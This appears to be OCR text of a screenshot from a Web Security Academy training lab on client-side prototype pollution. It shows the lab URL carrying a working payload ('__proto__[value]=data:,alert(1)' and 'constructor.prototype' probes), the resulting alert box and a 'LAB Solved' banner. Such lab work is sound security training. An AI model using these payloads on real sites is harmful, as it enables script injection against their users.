 https://0a23001a04ded439817f25ce006c0071.web-security-academy.net/?__proto__[value]=data%3A%2Calert%281%29&constructor[prototype][a42e5579]=iwea9t8m&constructor.prototype.b1a3fd5b=iwea9t8m&__prot
WebSecurity
Academy
Client-side p
Back to lab descrip
...39817f25ce006c0071.web-security-academy.net says
1
OK
LAB Solved
Home | My account | Submit feedback